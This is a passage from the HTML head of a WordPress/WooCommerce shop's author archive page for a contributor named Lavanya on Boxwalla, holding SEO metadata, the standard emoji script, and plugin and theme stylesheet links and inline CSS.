

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.theboxwalla.com/author/lavanya-krishnan/
body_size: 48135
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js">
	<head>
		<!-- keywords -->
		<meta charset="UTF-8">
		<!-- viewport -->
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"/>
		<meta name="google-site-verification" content="dZZl8tOhOoGdyx994QAjyhsxewfxs4-Hd_HDZ5UstUw" />
		<!-- profile -->
		<link rel="profile" href="//gmpg.org/xfn/11">
		<title>Lavanya - Boxwalla</title>

		<!-- All in One SEO Pro 4.8.3.2 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.theboxwalla.com/author/lavanya-krishnan/" />
	<link rel="next" href="https://www.theboxwalla.com/author/lavanya-krishnan/page/2/" />
	<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.8.3.2" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.theboxwalla.com\/author\/lavanya-krishnan\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.theboxwalla.com#listItem","position":1,"name":"Home","item":"https:\/\/www.theboxwalla.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.theboxwalla.com\/author\/lavanya-krishnan\/#listItem","name":"Lavanya"}},{"@type":"ListItem","@id":"https:\/\/www.theboxwalla.com\/author\/lavanya-krishnan\/#listItem","position":2,"name":"Lavanya","previousItem":{"@type":"ListItem","@id":"https:\/\/www.theboxwalla.com#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/www.theboxwalla.com\/#organization","name":"Boxwalla","url":"https:\/\/www.theboxwalla.com\/","sameAs":["https:\/\/x.com\/theboxwalla","https:\/\/instagram.com\/theboxwalla"]},{"@type":"Person","@id":"https:\/\/www.theboxwalla.com\/author\/lavanya-krishnan\/#author","url":"https:\/\/www.theboxwalla.com\/author\/lavanya-krishnan\/","name":"Lavanya","image":{"@type":"ImageObject","@id":"https:\/\/www.theboxwalla.com\/author\/lavanya-krishnan\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/b333ce337e79c900f23efb701de73d96?s=96&d=mm&r=g","width":96,"height":96,"caption":"Lavanya"},"mainEntityOfPage":{"@id":"https:\/\/www.theboxwalla.com\/author\/lavanya-krishnan\/#profilepage"}},{"@type":"ProfilePage","@id":"https:\/\/www.theboxwalla.com\/author\/lavanya-krishnan\/#profilepage","url":"https:\/\/www.theboxwalla.com\/author\/lavanya-krishnan\/","name":"Lavanya - Boxwalla","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.theboxwalla.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.theboxwalla.com\/author\/lavanya-krishnan\/#breadcrumblist"},"dateCreated":"2020-08-05T08:14:35-07:00","mainEntity":{"@id":"https:\/\/www.theboxwalla.com\/author\/lavanya-krishnan\/#author"}},{"@type":"WebSite","@id":"https:\/\/www.theboxwalla.com\/#website","url":"https:\/\/www.theboxwalla.com\/","name":"Boxwalla","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.theboxwalla.com\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->

<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//admin.revenuehunt.com' />
<link rel='dns-prefetch' href='//www.dwin1.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Boxwalla &raquo; Feed" href="https://www.theboxwalla.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Boxwalla &raquo; Comments Feed" href="https://www.theboxwalla.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Boxwalla &raquo; Posts by Lavanya Feed" href="https://www.theboxwalla.com/author/lavanya-krishnan/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.theboxwalla.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=7bd6f227d46155d91aa1f0055b03219f"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sbi_styles-css' href='https://www.theboxwalla.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='xoo-aff-style-css' href='https://www.theboxwalla.com/wp-content/plugins/waitlist-woocommerce/xoo-form-fields-fw/assets/css/xoo-aff-style.css?ver=1.4' type='text/css' media='all' />
<style id='xoo-aff-style-inline-css' type='text/css'>

.xoo-aff-input-group .xoo-aff-input-icon{
	background-color:  #eee;
	color:  #555;
	max-width: 40px;
	min-width: 40px;
	border-color:  #ccc;
	border-width: 1px;
	font-size: 14px;
}
.xoo-aff-group{
	margin-bottom: 30px;
}

.xoo-aff-group input[type="text"], .xoo-aff-group input[type="password"], .xoo-aff-group input[type="email"], .xoo-aff-group input[type="number"], .xoo-aff-group select, .xoo-aff-group select + .select2, .xoo-aff-group input[type="tel"]{
	background-color: #fff;
	color: #777;
	border-width: 1px;
	border-color: #cccccc;
	height: 50px;
}



.xoo-aff-group input[type="text"]::placeholder, .xoo-aff-group input[type="password"]::placeholder, .xoo-aff-group input[type="email"]::placeholder, .xoo-aff-group input[type="number"]::placeholder, .xoo-aff-group select::placeholder, .xoo-aff-group input[type="tel"]::placeholder, .xoo-aff-group .select2-selection__rendered, .xoo-aff-group .select2-container--default .select2-selection--single .select2-selection__rendered{
	color: #777;
}

.xoo-aff-group input[type="text"]:focus, .xoo-aff-group input[type="password"]:focus, .xoo-aff-group input[type="email"]:focus, .xoo-aff-group input[type="number"]:focus, .xoo-aff-group select:focus, .xoo-aff-group select + .select2:focus, .xoo-aff-group input[type="tel"]:focus{
	background-color: #ededed;
	color: #000;
}

[placeholder]:focus::-webkit-input-placeholder{
	color: #000!important;
}


.xoo-aff-input-icon + input[type="text"], .xoo-aff-input-icon + input[type="password"], .xoo-aff-input-icon + input[type="email"], .xoo-aff-input-icon + input[type="number"], .xoo-aff-input-icon + select, .xoo-aff-input-icon + select + .select2,  .xoo-aff-input-icon + input[type="tel"]{
	border-bottom-left-radius: 0;
	border-top-left-radius: 0;
}
</style>
<link rel='stylesheet' id='xoo-aff-font-awesome5-css' href='https://www.theboxwalla.com/wp-content/plugins/waitlist-woocommerce/xoo-form-fields-fw/lib/fontawesome5/css/all.min.css?ver=7bd6f227d46155d91aa1f0055b03219f' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.theboxwalla.com/wp-content/plugins/waitlist-woocommerce/xoo-form-fields-fw/lib/select2/select2.css?ver=7bd6f227d46155d91aa1f0055b03219f' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.theboxwalla.com/wp-includes/css/dist/block-library/style.min.css?ver=7bd6f227d46155d91aa1f0055b03219f' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='wc-block-vendors-style-css' href='https://www.theboxwalla.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=4.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://www.theboxwalla.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=4.4.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #6f6f6f;--wp--preset--color--secondary: #f57250;--wp--preset--color--dark-gray: #232323;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 16px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 13px;--wp--preset--font-size--huge: 23px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wapf-frontend-css-css' href='https://www.theboxwalla.com/wp-content/plugins/advanced-product-fields-for-woocommerce/assets/css/frontend.min.css?ver=1.6.12' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.theboxwalla.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.theboxwalla.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.9' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='uaf_client_css-css' href='https://www.theboxwalla.com/wp-content/uploads/useanyfont/uaf.css?ver=1685520033' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.theboxwalla.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.1.0' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.theboxwalla.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.1.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.theboxwalla.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.1.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wt-smart-coupon-for-woo-css' href='https://www.theboxwalla.com/wp-content/plugins/wt-smart-coupons-for-woocommerce/public/css/wt-smart-coupon-public.css?ver=1.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='xoo-wl-style-css' href='https://www.theboxwalla.com/wp-content/plugins/waitlist-woocommerce/assets/css/xoo-wl-style.css?ver=2.6' type='text/css' media='all' />
<style id='xoo-wl-style-inline-css' type='text/css'>

			button.xoo-wl-action-btn{
				background-color: #333;
				color: #fff;
			}
			button.xoo-wl-submit-btn{
				max-width: 300px;
			}
			button.xoo-wl-open-form-btn{
				max-width: 300px;
			}
			.xoo-wl-inmodal{
				max-width: 800px;
				max-height: 600px;
			}
			.xoo-wl-sidebar{
    			background-image: url(https://www.theboxwalla.com/wp-content/plugins/waitlist-woocommerce/assets/images/popup-sidebar.jpg);
    			min-width: 40%;
    		}
		
				.xoo-wl-modal:before {
				    content: '';
				    display: inline-block;
				    height: 100%;
				    vertical-align: middle;
				    margin-right: -0.25em;
				}
			
</style>
<link rel='stylesheet' id='xoo-wl-fonts-css' href='https://www.theboxwalla.com/wp-content/plugins/waitlist-woocommerce/assets/css/xoo-wl-fonts.css?ver=2.6' type='text/css' media='all' />
<link rel='stylesheet' id='hongo-google-font-css' href='//fonts.googleapis.com/css?family=Sriracha%3A300%2C400%2C600%2C700%2C800%2C900%7CPoppins%3A300%2C400%2C500%2C600%2C700%2C800%2C900&#038;subset=latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.theboxwalla.com/wp-content/themes/hongo/assets/css/animate.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.theboxwalla.com/wp-content/themes/hongo/assets/css/bootstrap.min.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='et-line-icons-css' href='https://www.theboxwalla.com/wp-content/themes/hongo/assets/css/et-line-icons.css?ver=1.1.2' type='text/css' media='all' />
